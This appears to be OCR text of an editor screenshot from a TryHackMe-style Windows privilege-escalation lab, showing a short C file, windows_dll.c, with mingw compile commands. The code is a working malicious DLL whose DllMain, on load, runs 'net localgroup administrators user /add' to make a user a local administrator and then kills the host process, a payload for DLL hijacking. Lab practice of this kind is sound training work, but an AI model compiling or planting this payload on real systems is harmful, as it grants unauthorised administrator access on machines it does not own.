 ~/Documents/THM/windowsprivescarena/windows_dll.c • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
windows_service.c windows_dll.c
1 // For x64 compile with: x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll
2 // For x86 compile with: i686-w64-mingw32-gcc windows_dll.c -shared -o output.dll
3
4 #include <windows.h>
5
6 BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
7     if (dwReason == DLL_PROCESS_ATTACH) {
8         system("cmd.exe /k net localgroup administrators user /add");
9         ExitProcess(0);
10     }
11     return TRUE;
12 }
13